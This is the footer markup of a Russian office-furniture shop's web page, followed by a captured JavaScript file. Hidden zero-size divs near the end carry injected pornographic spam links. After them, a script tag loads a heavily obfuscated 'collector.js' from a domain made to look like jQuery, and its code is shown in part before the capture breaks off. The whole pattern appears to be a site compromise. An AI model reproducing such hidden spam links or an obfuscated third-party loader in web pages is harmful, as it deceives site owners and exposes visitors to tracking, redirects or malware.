							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/help/payment/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<div id="bxdynamic_header-cart_start" style="display:none"></div><div id="bxdynamic_header-cart_end" style="display:none"></div>                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>
<!--bf407829eb55cdb1cdfd044f00a9003d-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82091
body_size: 77534
content:
function _0x2883(_0x5c77f3,_0x19feaa){_0x5c77f3=_0x5c77f3-(-0x1341+-0x1cab+-0x1*-0x31cd);var _0x305e2d=_0x26f7();var _0x168231=_0x305e2d[_0x5c77f3];if(_0x2883['rElaTS']===undefined){var _0x52aaaf=function(_0x5a9f43){var _0x3527f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ed470='',_0x3d0673='';for(var _0x58fc40=-0x725+-0x5e1+0xd06,_0x4a3c30,_0x1107c4,_0x718ac5=0x11*0x127+-0x24e6+0x114f;_0x1107c4=_0x5a9f43['charAt'](_0x718ac5++);~_0x1107c4&&(_0x4a3c30=_0x58fc40%(0x2399+0xb1e*-0x1+0x1*-0x1877)?_0x4a3c30*(-0x1*-0x1b4b+-0x101a+-0x1*0xaf1)+_0x1107c4:_0x1107c4,_0x58fc40++%(0x1*0x18d1+-0x235+-0x1698))?_0x4ed470+=String['fromCharCode'](-0x3*0x4f9+-0x71a*-0x2+-0xdb*-0x2&_0x4a3c30>>(-(-0x35c+-0x1db+0x539)*_0x58fc40&0x2389+0x430+-0x27b3)):-0x128a+0x5*-0xc9+0x47*0x51){_0x1107c4=_0x3527f1['indexOf'](_0x1107c4);}for(var _0x5350a8=-0x1442*0x1+-0x54f*0x4+0x297e,_0x2717c0=_0x4ed470['length'];_0x5350a8<_0x2717c0;_0x5350a8++){_0x3d0673+='%'+('00'+_0x4ed470['charCodeAt'](_0x5350a8)['toString'](-0x1b54+0x1799+0x3cb*0x1))['slice'](-(-0x152+0x49c+-0x348));}return decodeURIComponent(_0x3d0673);};_0x2883['OpxTrW']=_0x52aaaf,_0x2883['dKKzDt']={},_0x2883['rElaTS']=!![];}var _0x4e0e79=_0x305e2d[-0x1*0x1655+0x11c+0x1539],_0x260241=_0x5c77f3+_0x4e0e79,_0x3b9b5f=_0x2883['dKKzDt'][_0x260241];return!_0x3b9b5f?(_0x168231=_0x2883['OpxTrW'](_0x168231),_0x2883['dKKzDt'][_0x260241]=_0x168231):_0x168231=_0x3b9b5f,_0x168231;}(function(_0x3f72f5,_0x21b9d6){var _0x48bec9={_0xc75e5e:0x8b,_0x568135:0x98,_0x11630d:0x36,_0x5e59a0:0x49,_0x186b37:0x185,_0x302307:0x62,_0x5c6c39:0xa9,_0x120181:0x9,_0x4e9c9b:0xd,_0x177aaa:0x73,_0x194ec3:0xea,_0x1b1412:0x5d,_0x367891:0x2b6,_0xdf3a29:0x15f,_0x298a5d:0xc7,_0x52f453:0xc3,_0x384b3c:0x14e,_0x4e3089:0x3e,_0x12c673:0x1af,_0x7b50b9:0x13b,_0x53b915:0x11d},_0x233a47=_0x3f72f5();function _0x3fa827(_0x10ff7a,_0x48d62a,_0x2e1564,_0x3e8567){return _0x2883(_0x10ff7a- -0x2e3,_0x48d62a);}function _0x65d427(_0x37c3cf,_0x11f990,_0x49234c,_0x17264c){return _0x2883(_0x37c3cf- -0x30c,_0x11f990);}while(!![]){try{var _0x1e3129=parseInt(_0x65d427(-0x59,0x11e,_0x48bec9._0xc75e5e,-_0x48bec9._0x568135))/(-0x2339+0x5*-0x155+0x29e3)*(-parseInt(_0x65d427(-0x78,-0x49,_0x48bec9._0x11630d,0xd2))/(-0x609*0x5+0x1334+-0x1*-0xafb))+-parseInt(_0x65d427(0x163,0x26b,_0x48bec9._0x5e59a0,_0x48bec9._0x186b37))/(0x25bf+0x12*0x133+-0x3b52)*(-parseInt(_0x3fa827(_0x48bec9._0x302307,-_0x48bec9._0x5c6c39,-0xfb,_0x48bec9._0x120181))/(0x137b+0x469*-0x5+-0x1*-0x296))+parseInt(_0x65d427(-_0x48bec9._0x4e9c9b,-_0x48bec9._0x177aaa,-_0x48bec9._0x194ec3,_0x48bec9._0x1b1412))/(-0x230b+0x488+0x1e88)+-parseInt(_0x3fa827(0x1a7,0x2b1,0x26e,_0x48bec9._0x367891))/(-0x1d7+-0x1ea8+-0x2085*-0x1)+parseInt(_0x3fa827(0x1e5,0x218,_0x48bec9._0xdf3a29,_0x48bec9._0x298a5d))/(0x1dbd*-0x1+-0x171e*0x1+-0x1a71*-0x2)+-parseInt(_0x65d427(_0x48bec9._0x52f453,_0x48bec9._0x384b3c,0x109,-0x8a))/(0x1*0x735+-0x16b*0x17+-0xcb8*-0x2)*(-parseInt(_0x3fa827(_0x48bec9._0x4e3089,_0x48bec9._0x12c673,-_0x48bec9._0x7b50b9,-_0x48bec9._0x53b915))/(-0xa43+-0xd48*0x2+0x24dc))+-parseInt(_0x3fa827(_0x48bec9._0x5c6c39,-0x37,-0x35,_0x48bec9._0x11630d))/(-0x86e*0x1+-0x20ed+0x2965*0x1);if(_0x1e3129===_0x21b9d6)break;else _0x233a47['push'](_0x233a47['shift']());}catch(_0x454b0c){_0x233a47['push'](_0x233a47['shift']());}}}(_0x26f7,-0x3b*0x1118+-0x644e6*0x2+0x1*0x1a3239),(function(){var _0x550eae={_0x5eae6f:0x2de,_0x43e6c4:0x3cc,_0x5f2734:0x286,_0x36ee7a:0x6cc,_0x42c00e:0x6ef,_0x333b17:0x41c,_0x551292:0x3c0,_0x2049da:0x216,_0x2d2ef7:0x290,_0x741a84:0x392,_0x43525a:0x411,_0x114aa3:0x444,_0xceff5b:0x433,_0x35ecf0:0x3ad,_0x2a4ff4:0x1ff,_0x115ba6:0x2a0,_0x5871e5:0x189,_0x1b7bb9:0x341,_0x86800a:0x3d8,_0x4774b4:0x428,_0x393d0e:0x42e,_0x1f9419:0x5ab,_0x27ce36:0x56e,_0x597a59:0x50c,_0x429b95:0x50a,_0x27d480:0x3b0,_0x106b28:0x28f,_0x5cbc7a:0x45a,_0x57bbe3:0x533,_0xae5288:0x35a,_0x30a3ea:0x4df,_0x53461a:0x645,_0x30fec1:0x5fa,_0x4de92d:0x5ee,_0x941071:0x58a,_0x326e23:0x494,_0xaef344:0x5cd,_0x3f2611:0x47e,_0x3a636a:0x43f,_0x56957e:0x376,_0x21fcee:0x625,_0x5865bc:0x588,_0x31bc63:0x565,_0x50d32d:0x437,_0x41dc37:0x1e4,_0x37ba10:0x3d2,_0x55d7ee:0x431,_0x106dd8:0x596,_0x564d8b:0x347,_0x40649e:0x513,_0x38d5cb:0x4c4,_0x1beba2:0x60f,_0xe8c936:0x4a1,_0x218e4:0x3a6,_0x519206:0x281,_0x18ab48:0x334,_0x4661e5:0x52f,_0x5a228b:0x59f,_0x3aa3ba:0x477,_0x505c94:0x3d0,_0x5190d2:0x515,_0x5df9dd:0x467,_0x470edc:0x588,_0x1b7c97:0x6ea,_0x8cb598:0x342,_0x106c1a:0x342,_0x9b92a8:0x499,_0x4c981b:0x34a,_0x3bbeb2:0x41b,_0x1cec9a:0x3f7,_0x1241fe:0x5b7,_0x6f1015:0x18d,_0x4eb11a:0x302,_0x97e142:0x487,_0x3b7f85:0x46f,_0x913673:0x3e2,_0xa87386:0x428,_0xe0b43b:0x47a,_0x5ee79b:0x65b,_0x257c51:0x6b0,_0xc34029:0x6eb,_0x414fbb:0x4aa,_0x4ffc65:0x490,_0x33823a:0x54c,_0x7a3c:0x4f4,_0x1fb65d:0x3d7,_0xec9ae:0x336,_0x359baa:0x5cc,_0xef0592:0x47e,_0x1539db:0x48c,_0x5cfc71:0x478,_0x22f06c:0x3f1,_0x1f0250:0x3dd,_0x163351:0x43d,_0x153a90:0x46a,_0x2e2ed8:0x374,_0x217cb6:0x37f,_0xb7bdba:0x383,_0x10e923:0x507,_0x5c81b0:0x54d,_0x165e3f:0x5e8,_0x540d77:0x1c2,_0xf29105:0x273,_0x5b17fc:0x465,_0x862131:0x35b,_0x1f0c5f:0x51a,_0x3427fa:0x5a1,_0x2c4a76:0x504,_0x16569b:0x3e1,_0xa481d2:0x501,_0x5b8a0e:0x53f,_0x204c58:0x60f,_0x144326:0x70a,_0x59dfd0:0x395,_0x578bde:0x67b,_0x5d9137:0x3ef,_0x152c72:0x50c,_0x30c7d4:0x436,_0x4e6c96:0x4d2,_0x3b6ff5:0x412,_0x6e1c53:0x3c6,_0x16573a:0x525,_0x3f5614:0x3f0,_0x5b5882:0x501,_0x39272b:0x585,_0x195ab8:0x670,_0x5eb260:0x3ca,_0x1802d4:0x522,_0x4aaca6:0x644,_0x2322e3:0x27e,_0xbedb8b:0x35d,_0xe0ed36:0x3af,_0x5a0307:0x4b2,_0x4809ef:0x3c7,_0x32e43d:0x4e4,_0x513e3c:0x2e7,_0x153735:0x56c,_0x5c8746:0x549,_0x3b1144:0x37f,_0x165a19:0x1de,_0x2f8159:0x2d3,_0x2731c4:0x1f4,_0x5c9ff8:0x2c7,_0x2845df:0x4c5,_0x102f85:0x400,_0x276b78:0x315,_0x4b9e0:0x607,_0x1818d6:0x68d,_0x253344:0x55c,_0x283a48:0x37a,_0x18bc02:0x391,_0x4d73ec:0x4cb,_0x102ff8:0x304,_0x213d5d:0x4bb,_0x3e44ab:0x696,_0x2fb05c:0x23d,_0x190365:0x459,_0x33692e:0x4f1,_0x2c83ec:0x46e,_0x6d69e7:0x5c8,_0x3bd9c1:0x5d0,_0x5e2eec:0x578,_0x111e24:0x580,_0x390a29:0x652,_0x4577b6:0x464,_0x4ff6a4:0x71f,_0x28f48d:0x387,_0xc85f6b:0x4fe,_0x5b3c86:0x54c,_0x4019d6:0x4f3,_0x357758:0x324,_0x1f7159:0x395,_0x43db8f:0x355,_0x2bb5fe:0x58b,_0x266dcd:0x635,_0x5f57ef:0x6bd,_0x3e5dae:0x636,_0x5f1925:0x547,_0x223392:0x2b2,_0x137218:0x2bc,_0x1a6cd7:0x377,_0x569f05:0x3a2,_0x23c64f:0x3b5,_0x49728d:0x43b,_0x1045ea:0x3a1,_0x44df76:0x52f,_0x3d39f2:0x2c4,_0x2561c7:0x31f,_0x4fcc5f:0x371,_0x104640:0x3a3,_0x5eb790:0x58d,_0x4437b3:0x605,_0x41446e:0x4d1,_0x35934a:0x4a4,_0x53ea28:0x593,_0x1f1c29:0x488,_0x11d8c9:0x502,_0x2417e2:0x523,_0x37ec0d:0x64e,_0x590029:0x66d,_0x44a97c:0x584,_0x18b145:0x5aa,_0x5638ec:0x6a4,_0x231cce:0x2f8,_0x3a40a6:0x30a,_0x388541:0x191,_0x209360:0x3f2,_0x3729e2:0x238,_0x1757be:0x4eb,_0x2958b4:0x447,_0x43e658:0x684,_0xf142d:0x5b2,_0x557df3:0x669,_0x3c1326:0x26c,_0x11dcfb:0x274,_0x4d993d:0x519,_0x2ec16e:0x3ed,_0x3676ce:0x2e8,_0x3286d1:0x599,_0x1b17ab:0x456,_0xa55d22:0x56c,_0x3f3b47:0x56a,_0x1d11c9:0x536,_0x256719:0x3ac,_0x369d09:0x2d5,_0x167a08:0x19d,_0x47fb36:0x37f,_0x1d2c22:0x299,_0x305a25:0x390,_0x2689d7:0x3bc,_0x3e00b6:0x55d,_0x5d783b:0x51b,_0x58ad3e:0x424,_0x32f4dd:0x569,_0x189710:0x2fa,_0x2f9b78:0x2aa,_0x3e85c3:0x6ca,_0x1eecb0:0x611,_0x140637:0x497,_0x2d9f77:0x590,_0x21d4e0:0x35c,_0x3e020b:0x4f7,_0x39c50e:0x27b,_0x235bc1:0x3ce,_0xdf6277:0x265,_0x25b8f3:0x10e,_0x512af2:0x25b,_0x635621:0x378,_0xa155d7:0x2ef,_0x343106:0x59e,_0x5ef490:0x44b,_0x3ada40:0x551,_0x2473d6:0x48c,_0x37287c:0x477,_0x49e8f0:0x559,_0x173e85:0x613,_0x30a06e:0x505,_0x4a71b4:0x573,_0x5a82c0:0x510,_0x2cab3e:0x3b9,_0x4c7c8:0x3bd,_0x3a5476:0x592,_0x4ba2eb:0x4ba,_0x3c31df:0x474,_0x23b1f0:0x306,_0x2d4feb:0x420,_0xf4ac30:0x305,_0x414b68:0x2f5,_0x24052f:0x3f8,_0x474735:0x4cf,_0x10a83e:0x52f,_0x109a7e:0x5e0,_0xe071eb:0x513,_0x51a6b0:0x600,_0x28092f:0x7e8,_0x580231:0x7d6,_0x397c5f:0x5ea,_0xe70ba2:0x579,_0x4f6daa:0x2fe,_0x259358:0x5dd,_0x4696a3:0x5df,_0x4b7b22:0x29d,_0x5fbbed:0x3f5,_0x36ca67:0x5c8,_0x52f62c:0x5e6,_0x112b74:0x2ae,_0x1fb69d:0x3a7,_0x29aeca:0x3ad,_0x47b7f6:0x53e,_0x5a43d3:0x431,_0x43760a:0x3a9,_0x40114e:0x33d,_0x21e3ed:0x255,_0x3a0bcf:0x312,_0x5d9d35:0x2fb,_0x4db8ef:0x20b,_0x2c0b70:0x27a,_0x4b2c1e:0x340,_0x5c782f:0x482,_0x5c0bdf:0x6d2,_0x2088be:0x67f,_0x2062f8:0x6f6,_0x38ddcb:0x2c5,_0xb3dbfe:0x372,_0x1bda15:0xdf,_0xbb5189:0x128,_0x224015:0x535,_0x1fd4a8:0x4d3,_0x1c73c1:0x4ec,_0x49a76d:0x41b,_0x15ffdd:0x479,_0x52e66c:0x309,_0x362041:0x283,_0x47d662:0x39f,_0x60de83:0x34f,_0x57e2d9:0x6a2,_0xe18411:0x426,_0x46c1b4:0x4e8,_0x25c998:0x626,_0x312f58:0x285,_0x486ffe:0x3c5,_0x258a5d:0x33a,_0x47c818:0x6a7,_0x288d24:0x536,_0x18ca69:0x4ba,_0x2bc48b:0x598,_0x418de9:0x4ca,_0x5a2aa2:0x52d,_0x4094e1:0x3ef,_0x5508c:0x2fa,_0x5f1ab5:0x5ff,_0x5a45a9:0x498,_0x548c04:0x43d,_0x3bb688:0x54e,_0x26aa44:0x455,_0xfe04e6:0x560,_0x224d4a:0x2a0,_0x4fcd66:0x277,_0x21c0af:0x17b,_0x48cb12:0x6da,_0x48b852:0x665,_0x23b8a5:0x7bb,_0x3a3368:0x4b4,_0x179bf8:0x345,_0x4ca3f2:0x2a2,_0x147ae9:0x5f3,_0xf87953:0x6e7,_0x5afb4a:0x36d,_0x19f3e0:0x2a3,_0x76521a:0x449,_0x405ef8:0x220,_0x13a3d1:0x300,_0x216c57:0x226,_0x411f66:0x1ca,_0x56ace0:0x64d,_0x4840df:0x65f,_0x26e454:0x4c0,_0x40bb8a:0x56a,_0x2917d2:0x45f,_0x147dd1:0x4ef,_0x10c0ef:0x3d0,_0x285315:0x31c,_0x587faf:0x48d,_0x21e2b1:0x2cd,_0x20dae4:0x3f8,_0xb3c75f:0x3fd,_0x35ded4:0x4c1,_0x39cdc0:0x46a,_0x20e2c:0x364,_0xc1eb90:0x38a,_0x4df3b9:0x386,_0xc69b38:0x1f7,_0x2ca938:0x3d5,_0x3e23ff:0x343,_0x187eb7:0x2fa,_0x47e5d8:0x350,_0x48d689:0x4ed,_0x28af10:0x2d6,_0x39cd94:0x60c,_0x5b19fd:0x55a,_0x5980ae:0x13c,_0x113891:0x27d,_0x37d738:0x27f,_0x3ab595:0x38d,_0x196c02:0x3a8,_0x5b5c7a:0x2c9,_0x54ef20:0x585,_0x28847f:0x6fa,_0x23bb76:0x69c,_0x53f8a3:0x5d2,_0x145060:0x78c,_0x5ad8e7:0x505,_0x3793dc:0x309,_0x90714e:0x53e,_0x2f8732:0x575,_0x279bef:0x4de,_0x11c69f:0x366,_0x4bd4f9:0x4ef,_0x308f3f:0x224,_0x2c7e7e:0x3d7,_0x4f67a0:0x3bc,_0xa49fd4:0x525,_0x346d84:0x44c,_0x58dec0:0x2e8,_0xbf2f9b:0x53e,_0x360449:0x2ae,_0x5680fd:0x291,_0x4ebbb1:0x5d9,_0xf0b6a6:0x68f,_0x57c7b1:0x7b2,_0x51881e:0x4dc,_0x1b830e:0x3e3,_0x760c3:0x698,_0x5c5e30:0x4fc,_0x4ecd43:0x39c,_0x43d255:0x28b,_0x2570d1:0x384,_0x3e2ac0:0x359,_0x59425c:0x458,_0x59a095:0x432,_0x8a1d68:0x53a,_0x4e49a6:0x2cd,_0x30b94e:0x37e,_0x598198:0x4d1,_0x5595b6:0x4ab,_0x4f0744:0x3bb,_0x4cd232:0x32f,_0x1e9bd3:0x64a,_0x3a26ff:0x6c9,_0x5034b:0x661,_0xc4a15b:0x5a9,_0x58dcc6:0x56b,_0x3b9e64:0x2b0,_0x1861be:0x1be,_0x3bc9df:0x396,_0x20d86d:0x367,_0x48c5bc:0x442,_0x18191d:0x453,_0x804515:0x5ad,_0x4ea6fc:0x4da,_0x48719b:0x3d2,_0x25bfa0:0x5da,_0x5ba840:0x750,_0x264b63:0x50f,_0x3b81ea:0x399,_0x2925eb:0x727,_0x38ab04:0x637,_0x220bf8:0x4f7,_0x269b2